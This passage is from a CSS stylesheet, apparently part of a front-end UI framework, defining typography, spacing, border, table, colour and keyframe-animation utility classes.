.pointer li{border:solid 1px #ddd;width:10px;height:10px;margin:1px;display:inline-block;border-radius:10px;cursor:pointer;}
.pointer .active{border:none;background:#ddd;width:12px;height:12px;margin:0;}
.keypoint{padding:50px;}
.keypoint h1{font-size:48px;margin-bottom:15px;}
.keypoint p{font-size:18px;}
.detail h1{text-align:center;}
.detail p{text-indent:2em;}
h1,.h1{font-size:24px;}
h2,.h2{font-size:20px;}
h3,.h3{font-size:18px;}
h4,.h4{font-size:16px;}
h5,.h5{font-size:14px;}
h6,.h6{font-size:12px;}
h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small{font-size:60%;filter:alpha(opacity=60);opacity:.6;}
h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{font-size:12px;filter:alpha(opacity=60);opacity:.6;}
p,.p{margin-bottom:15px;line-height:24px;}
.text-indent,.text-indent p,.text-indent div{text-indent:2em;}
.text-left{text-align:left;}
.text-center{text-align:center;}
.text-right{text-align:right;}
.text-justify{text-align:justify;}
.text-huge{font-size:44px;}
.text-large{font-size:24px;}
.text-big{font-size:16px;}
.text-default{font-size:14px;}
.text-small{font-size:12px;}
.text-little{font-size:10px;}
.height-large{line-height:40px;}
.height-big{line-height:30px;}
.height{line-height:24px;}
.height-small{line-height:20px;}
.height-little{line-height:16px;}
.border{border:solid 1px #ddd;}
.border-top{border-top:solid 1px #ddd;}
.border-right{border-right:solid 1px #ddd;}
.border-bottom{border-bottom:solid 1px #ddd;}
.border-left{border-left:solid 1px #ddd;}
.border-left-right{border-left:solid 1px #ddd;border-right:solid 1px #ddd;}
.border-top-bottom{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;}
.border-large{border-width:10px;}
.border-big{border-width:5px;}
.border-middle{border-width:3px;}
.border-small{border-width:2px;}
hr{background:#ddd;color:#ddd;clear:both;float:none;width:100%;height:1px;margin:10px 0;border:none;-moz-box-sizing:content-box;box-sizing:content-box;}
hr.space{background:#fff;color:#fff;visibility:hidden;}
.img-border{border:solid 1px #ddd;padding:4px;}
.img-responsive{display:block;max-width:100%;height:auto;}
ul{padding-left:;}
ol{padding-left:24px;}
.list-cn{list-style-type:cjk-ideographic;}
.list-alpha{list-style-type:upper-alpha;}
.list-unstyle{list-style:none;padding-left:0;}
.list-unstyle ul{list-style:disc;}
.list-inline li{display:inline-block;padding:0 10px;width:auto;}
dt{font-weight:bold;}
dd{padding:8px 0 15px 0;}
@media (min-width:760px){
.dl-inline dt{width:15%;display:inline-block;float:left;text-align:right;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.dl-inline dd{width:85%;display:inline-block;float:left;padding:0 0 15px 15px;}
}
.table{width:100%;max-width:100%;border-collapse:collapse;border-spacing:0;}
.table th{border-bottom:2px solid #ddd;vertical-align:bottom;padding:8px;text-align:left;}
.table td{border-top:1px solid #ddd;padding:8px;vertical-align:top;}
.table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th{background-color:#f9f9f9;}/*条纹-IE9以下无效果*/
.table-bordered th,.table-bordered td{border:solid 1px #ddd;}
.table-bordered th{border-bottom:2px solid #ddd;}
.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:#f5f5f5;}/*不支持IE6*/
.table-condensed th,.table-condensed td{padding:5px;}
@media (max-width:760px){
.table-responsive{width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}
.table-responsive .table tr th, .table-responsive .table tr td{white-space:nowrap;}
}
blockquote{border:solid 1px #ddd;border-left-width:6px;padding:20px;border-radius:4px;}
blockquote strong{display:block;font-size:16px;margin-bottom:10px;}
blockquote p:last-child{margin:0;}
.quote-floatright{border-left-width:1px;border-right-width:6px;text-align:right;}
.float-left{float:left !important;}
.float-right{float:right !important;}
.clearfix:after, .layout:after, .container:after, .container-layout:after, .line:after, .line-small:after, .line-middle:after, .line-big:after, .nav-main:after, .nav-sub:after, .navbar:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
.clearfix, .layout, .container, .container-layout, .line, .line-small, .line-middle, .line-big, .nav-main, .nav-sub, .navbar{display:block;}
.clear{clear:both;}
.print-show{display:none !important;}
@media print{
  .print-show{display:block !important;}
  table.print-show{display:table;}
  tr.print-show{display:table-row !important;}
  th.print-show,td.print-show{display:table-cell !important;}
  .print-hidden{display:none !important;}
}
.show{display:block !important;}
.hidden{display:none !important;visibility:hidden !important;}
.padding-large{padding:30px;}
.padding-large-top{padding-top:30px;}
.padding-large-right{padding-right:30px;}
.padding-large-bottom{padding-bottom:30px;}
.padding-large-left{padding-left:30px;}
.padding-big{padding:20px;}
.padding-big-top{padding-top:20px;}
.padding-big-right{padding-right:20px;}
.padding-big-bottom{padding-bottom:20px;}
.padding-big-left{padding-left:20px;}
.padding{padding:10px;}
.padding-top{padding-top:10px;}
.padding-right{padding-right:10px;}
.padding-bottom{padding-bottom:10px;}
.padding-left{padding-left:10px;}
.padding-small{padding:5px;}
.padding-small-top{padding-top:5px;}
.padding-small-right{padding-right:5px;}
.padding-small-bottom{padding-bottom:5px;}
.padding-small-left{padding-left:5px;}
.padding-little{padding:2px;}
.padding-little-top{padding-top:2px;}
.padding-little-right{padding-right:2px;}
.padding-little-bottom{padding-bottom:2px;}
.padding-little-left{padding-left:2px;}
.margin-large{margin:30px;}
.margin-large-top{margin-top:30px;}
.margin-large-right{margin-right:30px;}
.margin-large-bottom{margin-bottom:30px;}
.margin-large-left{margin-left:30px;}
.margin-big{margin:20px;}
.margin-big-top{margin-top:20px;}
.margin-big-right{margin-right:20px;}
.margin-big-bottom{margin-bottom:20px;}
.margin-big-left{margin-left:20px;}
.margin{margin:10px !important;clear:both;}
.margin-top{margin-top:10px;}
.margin-right{margin-right:10px;}
.margin-bottom{margin-bottom:10px;}
.margin-left{margin-left:10px;}
.margin-small{margin:5px;}
.margin-small-top{margin-top:5px;}
.margin-small-right{margin-right:5px;}
.margin-small-bottom{margin-bottom:5px;}
.margin-small-left{margin-left:5px;}
.margin-little{margin:2px;}
.margin-little-top{margin-top:2px;}
.margin-little-right{margin-right:2px;}
.margin-little-bottom{margin-bottom:2px;}
.margin-little-left{margin-left:2px;}
.radius-none{border-radius:0;}
.radius-small{border-radius:2px;}
.radius{border-radius:4px;}
.radius-big{border-radius:6px;}
.radius-rounded{border-radius:2em;padding-left:1em;padding-right:1em;}
.radius-circle{border-radius:50%;}
.bounce,.bounce-hover,.flash,.flash-hover,.shake,.shake-hover,.swing,.swing-hover,.wobble,.wobble-hover,.ring,.ring-hover{-webkit-animation:1s ease;-moz-animation:1s ease;-ms-animation:1s ease;animation:1s ease;}
.fadein,.fadein-top,.fadein-right,.fadein-bottom,.fadein-left,.bouncein,.rotatein{-webkit-animation:1s ease-out backwards;-moz-animation:1s ease-out backwards;-ms-animation:1s ease-out backwards;animation:1s ease-out backwards;}
.fadeout,.fadeout-top,.fadeout-right,.fadeout-bottom,.fadeout-left,.bounceout,.rotateout{-webkit-animation:1s ease-in forwards;-moz-animation:1s ease-in forwards;-ms-animation:1s ease-in forwards;animation:1s ease-in forwards;}
.rotate,.rotate-hover{-webkit-animation:2s infinite linear;-moz-animation:2s infinite linear;-ms-animation:2s infinite linear;animation:2s infinite linear;}
.fadein{-webkit-animation-name:a-fadein;-moz-animation-name:a-fadein;-ms-animation-name:a-fadein;animation-name:a-fadein;}
@-webkit-keyframes a-fadein{0%{opacity:0;}100%{opacity:1;}}
@-moz-keyframes a-fadein{0%{opacity:0;}100%{opacity:1;}}
@-ms-keyframes a-fadein{0%{opacity:0;}100%{opacity:1;}}
@keyframes a-fadein{0%{opacity:0;}100%{opacity:1;}}
.fadein-top{-webkit-animation-name:fadeinT;-moz-animation-name:fadeinT;-ms-animation-name:fadeinT;animation-name:fadeinT;}
@-webkit-keyframes fadeinT{0%{opacity:0;-webkit-transform:translateY(-50px);}100%{opacity:1;-webkit-transform:translateY(0);}}
@-moz-keyframes fadeinT{0%{opacity:0;-moz-transform:translateY(-50px);}100%{opacity:1;-moz-transform:translateY(0);}}
@-ms-keyframes fadeinT{0%{opacity:0;-ms-transform:translateY(-50px);}100%{opacity:1;-ms-transform:translateY(0);}}
@keyframes fadeinT{0%{opacity:0;transform:translateY(-50px);}100%{opacity:1;transform:translateY(0);}}
.fadein-right{-webkit-animation-name:fadeinR;-moz-animation-name:fadeinR;-ms-animation-name:fadeinR;animation-name:fadeinR;}
@-webkit-keyframes fadeinR{0%{opacity:0;-webkit-transform:translateX(50px);}100%{opacity:1;-webkit-transform:translateX(0);}}
@-moz-keyframes fadeinR{0%{opacity:0;-moz-transform:translateX(50px);}100%{opacity:1;-moz-transform:translateX(0);}}
@-ms-keyframes fadeinR{0%{opacity:0;-ms-transform:translateX(50px);}100%{opacity:1;-ms-transform:translateX(0);}}
@keyframes fadeinR{0%{opacity:0;transform:translateX(50px);}100%{opacity:1;transform:translateX(0);}}
.fadein-bottom{-webkit-animation-name:fadeinB;-moz-animation-name:fadeinB;-ms-animation-name:fadeinB;animation-name:fadeinB;}
@-webkit-keyframes fadeinB{0%{opacity:0;-webkit-transform:translateY(50px);}100%{opacity:1;-webkit-transform:translateY(0);}}
@-moz-keyframes fadeinB{0%{opacity:0;-moz-transform:translateY(50px);}100%{opacity:1;-moz-transform:translateY(0);}}
@-ms-keyframes fadeinB{0%{opacity:0;-ms-transform:translateY(50px);}100%{opacity:1;-ms-transform:translateY(0);}}
@keyframes fadeinB{0%{opacity:0;transform:translateY(50px);}100%{opacity:1;transform:translateY(0);}}
.fadein-left{-webkit-animation-name:fadeinL;-moz-animation-name:fadeinL;-ms-animation-name:fadeinL;animation-name:fadeinL;}
@-webkit-keyframes fadeinL{0%{opacity:0;-webkit-transform:translateX(-50px);}100%{opacity:1;-webkit-transform:translateX(0);}}
@-moz-keyframes fadeinL{0%{opacity:0;-moz-transform:translateX(-50px);}100%{opacity:1;-moz-transform:translateX(0);}}
@-ms-keyframes fadeinL{0%{opacity:0;-ms-transform:translateX(-50px);}100%{opacity:1;-ms-transform:translateX(0);}}
@keyframes fadeinL{0%{opacity:0;transform:translateX(-50px);}100%{opacity:1;transform:translateX(0);}}
.fadeout{-webkit-animation-name:a-fadeout;-moz-animation-name:a-fadeout;-ms-animation-name:a-fadeout;animation-name:a-fadeout;}
@-webkit-keyframes a-fadeout{0%{opacity:1;}100%{opacity:0;}}
@-moz-keyframes a-fadeout{0%{opacity:1;}100%{opacity:0;}}
@-ms-keyframes a-fadeout{0%{opacity:1;}100%{opacity:0;}}
@keyframes a-fadeout{0%{opacity:1;}100%{opacity:0;}}
.fadeout-top{-webkit-animation-name:fadeoutT;-moz-animation-name:fadeoutT;-ms-animation-name:fadeoutT;animation-name:fadeoutT;}
@-webkit-keyframes fadeoutT{0%{opacity:1;-webkit-transform:translateY(0);}100%{opacity:0;-webkit-transform:translateY(-100px);}}
@-moz-keyframes fadeoutT{0%{opacity:1;-moz-transform:translateY(0);}100%{opacity:0;-moz-transform:translateY(-100px);}}
@-ms-keyframes fadeoutT{0%{opacity:1;-ms-transform:translateY(0);}100%{opacity:0;-ms-transform:translateY(-100px);}}
@keyframes fadeoutT{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(-100px);}}
.fadeout-right{-webkit-animation-name:fadeoutR;-moz-animation-name:fadeoutR;-ms-animation-name:fadeoutR;animation-name:fadeoutR;}
@-webkit-keyframes fadeoutR{0%{opacity:1;-webkit-transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(100px);}}
@-moz-keyframes fadeoutR{0%{opacity:1;-moz-transform:translateX(0);}100%{opacity:0;-moz-transform:translateX(100px);}}
@-ms-keyframes fadeoutR{0%{opacity:1;-ms-transform:translateX(0);}100%{opacity:0;-ms-transform:translateX(100px);}}
@keyframes fadeoutR{0%{opacity:1;transform:translateX(0);}100%{opacity:0;transform:translateX(100px);}}
.fadeout-bottom{-webkit-animation-name:fadeoutB;-moz-animation-name:fadeoutB;-ms-animation-name:fadeoutB;animation-name:fadeoutB;}
@-webkit-keyframes fadeoutB{0%{opacity:1;-webkit-transform:translateY(0);}100%{opacity:0;-webkit-transform:translateY(100px);}}
@-moz-keyframes fadeoutB{0%{opacity:1;-moz-transform:translateY(0);}100%{opacity:0;-moz-transform:translateY(100px);}}
@-ms-keyframes fadeoutB{0%{opacity:1;-ms-transform:translateY(0);}100%{opacity:0;-ms-transform:translateY(100px);}}
@keyframes fadeoutB{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(100px);}}
.fadeout-left{-webkit-animation-name:fadeoutL;-moz-animation-name:fadeoutL;-ms-animation-name:fadeoutL;animation-name:fadeoutL;}
@-webkit-keyframes fadeoutL{0%{opacity:1;-webkit-transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(-100px);}}
@-moz-keyframes fadeoutL{0%{opacity:1;-moz-transform:translateX(0);}100%{opacity:0;-moz-transform:translateX(-100px);}}
@-ms-keyframes fadeoutL{0%{opacity:1;-ms-transform:translateX(0);}100%{opacity:0;-ms-transform:translateX(-100px);}}
@keyframes fadeoutL{0%{opacity:1;transform:translateX(0);}100%{opacity:0;transform:translateX(-100px);}}
.bounce,.bounce-hover:hover{-webkit-animation-name:a-bounce;-moz-animation-name:a-bounce;-ms-animation-name:a-bounce;animation-name:a-bounce;}
@-webkit-keyframes a-bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);}40%{-webkit-transform:translateY(-30px);}60%{-webkit-transform:translateY(-15px);}}
@-moz-keyframes a-bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0);}40%{-moz-transform:translateY(-30px);}60%{-moz-transform:translateY(-15px);}}
@-ms-keyframes a-bounce{0%,20%,50%,80%,100%{-ms-transform:translateY(0);}40%{-ms-transform:translateY(-30px);}60%{-ms-transform:translateY(-15px);}}
@keyframes a-bounce{0%,20%,50%,80%,100%{transform:translateY(0);}40%{transform:translateY(-30px);}60%{transform:translateY(-15px);}}
.bouncein{-webkit-animation-name:a-bouncein;-moz-animation-name:a-bouncein;-ms-animation-name:a-bouncein;animation-name:a-bouncein;}
@-webkit-keyframes a-bouncein{0%{opacity:0;-webkit-transform:scale(0.3);}50%{opacity:1;-webkit-transform:scale(1.05);}70%{-webkit-transform:scale(0.9);}100%{-webkit-transform:scale(1);}}
@-moz-keyframes a-bouncein{0%{opacity:0;-moz-transform:scale(0.3);}50%{opacity:1;-moz-transform:scale(1.05);}70%{-moz-transform:scale(0.9);}100%{-moz-transform:scale(1);}}
@-ms-keyframes a-bouncein{0%{opacity:0;-ms-transform:scale(0.3);}50%{opacity:1;-ms-transform:scale(1.05);}70%{-ms-transform:scale(0.9);}100%{-ms-transform:scale(1);}}
@keyframes a-bouncein{0%{opacity:0;transform:scale(0.3);}50%{opacity:1;transform:scale(1.05);}70%{transform:scale(0.9);}100%{transform:scale(1);}}
.bounceout{-webkit-animation-name:a-bounceout;-moz-animation-name:a-bounceout;-ms-animation-name:a-bounceout;animation-name:a-bounceout;}
@-webkit-keyframes a-bounceout{0%{-webkit-transform:scale(1);}25%{-webkit-transform:scale(0.95);}50%{opacity:1;-webkit-transform:scale(1.1);}100%{opacity:0;-webkit-transform:scale(0.3);}}
@-moz-keyframes a-bounceout{0%{-moz-transform:scale(1);}25%{-moz-transform:scale(0.95);}50%{opacity:1;-moz-transform:scale(1.1);}100%{opacity:0;-moz-transform:scale(0.3);}}
@-ms-keyframes a-bounceout{0%{-ms-transform:scale(1);}25%{-ms-transform:scale(0.95);}50%{opacity:1;-ms-transform:scale(1.1);}100%{opacity:0;-ms-transform:scale(0.3);}}
@keyframes a-bounceout{0%{transform:scale(1);}25%{transform:scale(0.95);}50%{opacity:1;transform:scale(1.1);}100%{opacity:0;transform:scale(0.3);}}
.rotatein{-webkit-animation-name:a-rotatein;-moz-animation-name:a-rotatein;-ms-animation-name:a-rotatein;animation-name:a-rotatein;}
@-webkit-keyframes a-rotatein{0%{opacity:0;-webkit-transform:rotate(-200deg);}100%{opacity:1;-webkit-transform:rotate(0);}}
@-moz-keyframes a-rotatein{0%{opacity:0;-moz-transform:rotate(-200deg);}100%{opacity:1;-moz-transform:rotate(0);}}
@-ms-keyframes a-rotatein{0%{opacity:0;-ms-transform:rotate(-200deg);}100%{opacity:1;-ms-transform:rotate(0);}}
@keyframes a-rotatein{0%{opacity:0;transform:rotate(-200deg);}100%{opacity:1;transform:rotate(0);}}
.rotateout{-webkit-animation-name:a-rotateout;-moz-animation-name:a-rotateout;-ms-animation-name:a-rotateout;animation-name:a-rotateout;}
@-webkit-keyframes a-rotateout{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1;}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(200deg);opacity:0;}}
@-moz-keyframes a-rotateout{0%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1;}100%{-moz-transform-origin:center center;-moz-transform:rotate(200deg);opacity:0;}}
@-ms-keyframes a-rotateout{0%{-ms-transform-origin:center center;-ms-transform:rotate(0);opacity:1;}100%{-ms-transform-origin:center center;-ms-transform:rotate(200deg);opacity:0;}}
@keyframes a-rotateout{0%{transform-origin:center center;transform:rotate(0);opacity:1;}100%{transform-origin:center center;transform:rotate(200deg);opacity:0;}}
.flash,.flash-hover:hover{-webkit-animation-name:a-flash;-moz-animation-name:a-flash;-ms-animation-name:a-flash;animation-name:a-flash;}
@-webkit-keyframes a-flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}
@-moz-keyframes a-flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}
@-ms-keyframes a-flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}
@keyframes a-flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}
.shake,.shake-hover:hover{-webkit-animation-name:a-shake;-moz-animation-name:a-shake;-ms-animation-name:a-shake;animation-name:a-shake;}
@-webkit-keyframes a-shake{0%,100%{-webkit-transform:translateX(0);}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);}20%,40%,60%,80%{-webkit-transform:translateX(10px);}}
@-moz-keyframes a-shake{0%,100%{-moz-transform:translateX(0);}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px);}20%,40%,60%,80%{-moz-transform:translateX(10px);}}
@-ms-keyframes a-shake{0%,100%{-ms-transform:translateX(0);}10%,30%,50%,70%,90%{-ms-transform:translateX(-10px);}20%,40%,60%,80%{-ms-transform:translateX(10px);}}
@keyframes a-shake{0%,100%{transform:translateX(0);}10%,30%,50%,70%,90%{transform:translateX(-10px);}20%,40%,60%,80%{transform:translateX(10px);}}
.swing,.swing-hover:hover{-webkit-animation-name:a-swing;-moz-animation-name:a-swing;-ms-animation-name:a-swing;animation-name:a-swing;}
@-webkit-keyframes a-swing{20%{-webkit-transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);}100%{-webkit-transform:rotate(0);}}
@-moz-keyframes a-swing{20%{-moz-transform:rotate(15deg);}40%{-moz-transform:rotate(-10deg);}60%{-moz-transform:rotate(5deg);}80%{-moz-transform:rotate(-5deg);}100%{-moz-transform:rotate(0);}}
@-ms-keyframes a-swing{20%{-ms-transform:rotate(15deg);}40%{-ms-transform:rotate(-10deg);}60%{-ms-transform:rotate(5deg);}80%{-ms-transform:rotate(-5deg);}100%{-ms-transform:rotate(0);}}
@keyframes a-swing{20%{transform:rotate(15deg);}40%{transform:rotate(-10deg);}60%{transform:rotate(5deg);}80%{transform:rotate(-5deg);}100%{transform:rotate(0);}}
.wobble,.wobble-hover:hover{-webkit-animation-name:a-wobble;-moz-animation-name:a-wobble;-ms-animation-name:a-wobble;animation-name:a-wobble;}
@-webkit-keyframes a-wobble{0%{-webkit-transform:translateX(0);}15%{-webkit-transform:translateX(-50px) rotate(-5deg);}30%{-webkit-transform:translateX(40px) rotate(3deg);}45%{-webkit-transform:translateX(-33px) rotate(-3deg);}60%{-webkit-transform:translateX(10px) rotate(2deg);}75%{-webkit-transform:translateX(-10px) rotate(-1deg);}100%{-webkit-transform:translateX(0);}}
@-moz-keyframes a-wobble{0%{-moz-transform:translateX(0);}15%{-moz-transform:translateX(-50px) rotate(-5deg);}30%{-moz-transform:translateX(40px) rotate(3deg);}45%{-moz-transform:translateX(-33px) rotate(-3deg);}60%{-moz-transform:translateX(10px) rotate(2deg);}75%{-moz-transform:translateX(-10px) rotate(-1deg);}100%{-moz-transform:translateX(0);}}
@-ms-keyframes a-wobble{0%{-ms-transform:translateX(0);}15%{-ms-transform:translateX(-50px) rotate(-5deg);}30%{-ms-transform:translateX(40px) rotate(3deg);}45%{-ms-transform:translateX(-33px) rotate(-3deg);}60%{-ms-transform:translateX(10px) rotate(2deg);}75%{-ms-transform:translateX(-10px) rotate(-1deg);}100%{-ms-transform:translateX(0);}}
@keyframes a-wobble{0%{transform:translateX(0);}15%{transform:translateX(-50px) rotate(-5deg);}30%{transform:translateX(40px) rotate(3deg);}45%{transform:translateX(-33px) rotate(-3deg);}60%{transform:translateX(10px) rotate(2deg);}75%{transform:translateX(-10px) rotate(-1deg);}100%{transform:translateX(0);}}
.ring,.ring-hover:hover{-webkit-animation-name:a-ring;-moz-animation-name:a-ring;-ms-animation-name:a-ring;animation-name:a-ring;}
@-webkit-keyframes a-ring{0%{-webkit-transform:scale(1);}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);}100%{-webkit-transform:scale(1) rotate(0);}}
@-moz-keyframes a-ring{0%{-moz-transform:scale(1);}10%,20%{-moz-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg);}100%{-moz-transform:scale(1) rotate(0);}}
@-ms-keyframes a-ring{0%{-ms-transform:scale(1);}10%,20%{-ms-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-ms-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-ms-transform:scale(1.1) rotate(-3deg);}100%{-ms-transform:scale(1) rotate(0);}}
@keyframes a-ring{0%{transform:scale(1);}10%,20%{transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg);}40%,60%,80%{transform:scale(1.1) rotate(-3deg);}100%{transform:scale(1) rotate(0);}}
.rotate,.rotate-hover:hover{-webkit-animation-name:a-rotate;-moz-animation-name:a-rotate;-ms-animation-name:a-rotate;animation-name:a-rotate;}
@-webkit-keyframes a-rotate{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}
@-moz-keyframes a-rotate{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}
@-ms-keyframes a-rotate{0%{-ms-transform:rotate(0deg);}100%{-ms-transform:rotate(359deg);}}
@keyframes a-rotate{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}
.text-black, a.text-black:link, a.text-black:visited,.button.border-black,blockquote.border-black strong,.pager.border-black a,.pager-prev.border-black,.pager-next.border-black
{color:#000;}
a.text-black:hover{color:#666;}
.text-gray, a.text-gray:link, a.text-gray:visited,.button.border-gray,blockquote.border-gray strong,.pager.border-gray a,.pager-prev.border-gray,.pager-next.border-gray
{color:#999;}
.text-white, a.text-white:link, a.text-white:visited,.button.border-white,blockquote.border-white,.pager.border-white a,.pager-prev.border-white,.pager-next.border-white
{color:#fff;}
.text-red, a.text-red:link, a.text-red:visited,.button.border-red,.button.bg-red-light,blockquote.border-red strong,.pager.border-red a,.pager-prev.border-red,.pager-next.border-red,.badge.bg-red-light,.alert-red,.check-error
{color:#e33;}
.text-yellow, a.text-yellow:link, a.text-yellow:visited,.button.border-yellow,.button.bg-yellow-light,blockquote.border-yellow strong,.pager.border-yellow a,.pager-prev.border-yellow,.pager-next.border-yellow,.badge.bg-yellow-light,.alert-yellow,.check-warning
{color:#ff9418;}
.text-blue, a.text-blue:link, a.text-blue:visited,.button.border-blue,.button.bg-blue-light,blockquote.border-blue strong,.pager.border-blue a,.pager-prev.border-blue,.pager-next.border-blue,.badge.bg-blue-light,.alert-blue
{color:#0066cc;}
.text-green, a.text-green:link, a.text-green:visited,.button.border-green,.button.bg-green-light,blockquote.border-green strong,.pager.border-green a,.pager-prev.border-green,.pager-next.border-green,.badge.bg-green-light,.alert-green,.check-success
{color:#2c7;}
.text-red-light, a.text-red-light:link, a.text-red-light:visited,.button.border-red-light,blockquote.border-red-light strong,.pager.border-red-light a
{color:#fdc;}
.text-yellow-light, a.text-yellow-light:link, a.text-yellow-light:visited,.button.border-yellow-light,blockquote.border-yellow-light strong,.pager.border-yellow-light a,.pager-prev.border-yellow-light,.pager-next.border-yellow-light
{color:#fec;}
.text-blue-light, a.text-blue-light:link, a.text-blue-light:visited,.button.border-blue-light,blockquote.border-blue-light strong,.pager.border-blue-light a,.pager-prev.border-blue-light,.pager-next.border-blue-light
{color:#def;}
.text-green-light, a.text-green-light:link, a.text-green-light:visited,.button.border-green-light,blockquote.border-green-light strong,.pager.border-green-light a,.pager-prev.border-green-light,.pager-next.border-green-light
{color:#ded;}
.bg-inverse, .bg-inverse a{color:#fff;}
a.text-white:hover, .bg-inverse a:hover{color:#999;}
.bg,.table .current, .table .current td,.table .current th,.button.active,.pointer.border .active,.nav-menu ul a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav.nav-menu ul a:hover,.bg-inverse .nav.nav-menu .active ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul a:hover,.bg-inverse .nav-menu.nav-inline.nav-big ul a:hover,.navbar-body .nav ul a:hover
{background-color:;}
.bg-black,.border-black .button.active,.pointer.border-black .active,.nav-pills.border-black .active a,.nav-main.border-black .nav-head,.pagination.border-black .active
{background-color:#000;}
.bg-gray,.border-gray .button.active,.pointer.border-gray .active,.nav-pills.border-gray .active a,.nav-main.border-gray .nav-head,.pagination.border-gray .active
{background-color:#474746;}
.bg-gray-light{background-color: #f1f1f1;}
.bg-white,.button.bg,.border-white .button.active,.pointer.border-white .active,.nav-pills.border-white .active a,.nav-main.border-white .nav-head,.pagination.border-white .active
{background-color:#fff;}
.bg-red,.border-red .button.active,.pointer.border-red .active,.nav-pills.border-red .active a,.nav-main.border-red .nav-head,.pagination.border-red .active
{background-color:#e33;}
.bg-yellow,.border-yellow .button.active,.pointer.border-yellow .active,.nav-pills.border-yellow .active a,.nav-main.border-yellow .nav-head,.pagination.border-yellow .active
{background-color:#f55c00;}
.bg-blue,.border-blue .button.active,.pointer.border-blue active,.nav-pills.border-blue .active a,.nav-main.border-blue .nav-head,.pagination.border-blue .active
{background-color:#0ae;}
.bg-green,.border-green .button.active,.pointer.border-green .active,.nav-pills.border-green .active a,.pagination.border-green .active
{background-color:#2c7;}
.bg-red-light,.table .red, .table .red td, .table .red th,.alert-red,.border-red-light .button.active,.pointer.border-red-light .active,.nav-pills.border-red-light .active a,.nav-main.border-red-light .nav-head,.pagination.border-red-light .active
{background-color:#fee;}
.bg-yellow-light,.table .yellow, .table .yellow td, .table .yellow th,.alert-yellow,.border-yellow-light .button.active,.pointer.border-yellow-light .active,.nav-pills.border-yellow-light .active a,.nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light .active
{background-color:#ffd;}
.bg-blue-light,.table .blue, .table .blue td, .table .blue th,.alert-blue,.border-blue-light .button.active,.pointer.border-blue-light .active,.nav-pills.border-blue-light .active a,.nav-main.border-blue-light .nav-head,.pagination.border-blue-light .active
{background-color:#eff;}
.bg-green-light,.table .green, .table .green td, .table .green th,.alert-green,.border-green-light .button.active,.pointer.border-green-light .active,.nav-pills.border-green-light .active a,.nav-main.border-green-light .nav-head,.pagination.border-green-light .active
{background-color:#efd;}
.border-dashed{border-style:dashed;}
.border-dotted{border-style:dotted;}
.border-double{border-style:double;}
.border-inset{border-style:inset;}
.border-outset{border-style:outset;}
.border-black,.border-black .button,.border-black .tab-nav li a,.border-black .tab-body,.button.bg-black,.selected.border-black,.pointer.border-black li,.nav.border-black .active a,.nav.nav-tabs.border-black,.nav-main.border-black a, .nav-main.border-black .nav-head,.pagination.border-black li,.pager.border-black a
{border-color:#000;}
.border-gray,.border-gray .button,.border-gray .tab-nav li a,.border-gray .tab-body,.button.bg-gray,.selected.border-gray,.pointer.border-gray li,.nav.border-gray .active a,.nav.nav-tabs.border-gray,.nav-main.border-gray a, .nav-main.border-gray .nav-head,.pagination.border-gray li,.pager.border-gray a
{border-color:#999;}
.border-white,.border-white .button,.border-white .tab-nav li a,.border-white .tab-body,.button.bg-white,.selected.border-white,.pointer.border-white li,.nav.border-white .active a,.nav.nav-tabs.border-white,.nav-main.border-white a, .nav-main.border-white .nav-head,.pagination.border-white li,.pager.border-white a
{border-color:#fff;}
.border-red,.border-red .button,.border-red .tab-nav li a,.border-red .tab-body,.button.bg-red,.selected.border-red,.pointer.border-red li,.check-error .input,.nav.border-red .active a,.nav.nav-tabs.border-red,.nav-main.border-red a, .nav-main.border-red .nav-head,.pagination.border-red li,.pager.border-red a
{border-color:#e33;}
.border-yellow,.border-yellow .button,.border-yellow .tab-nav li a,.border-yellow .tab-body,.button.bg-yellow,.selected.border-yellow,.pointer.border-yellow li,.check-warning .input,.nav.border-yellow .active a,.nav.nav-tabs.border-yellow,.nav-main.border-yellow a, .nav-main.border-yellow .nav-head,.pagination.border-yellow li,.pager.border-yellow a
{border-color:#f60;}
